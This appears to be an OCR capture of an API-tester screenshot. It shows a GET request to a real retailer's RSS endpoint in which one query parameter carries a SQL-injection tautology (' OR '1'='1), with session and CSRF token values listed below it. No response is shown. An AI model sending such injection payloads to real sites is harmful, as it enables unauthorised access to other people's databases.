 t | API Tester | Requests Scenarios | | Help |
DRAFT
Save as
METHOD SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
GET https://www.newegg.com/d/Product/RSS?Submit=ENE&IsNodeId=1&Description=two+duck+eggs&Description=not+for+hatching'+OR+'1'='1 Send
length: 124 byte(s)
QUERY PARAMETERS
Submit = ENE
IsNodeId = 1
Description = two+duck+eggs
Description = not+for+hatching'+OR+'1'='1
csrf = 49H0jM8FBke4qOEJ4asuBkPzryI4KyRa
Add query parameter
HEADERS Form BODY
session : INe93exlq0wQUYbzdQWqB4ISdZ6p
XHR does not allow payloads for GET request.
Add header Add authorization
Response Top Bottom Collapse Open 2Request Copy Download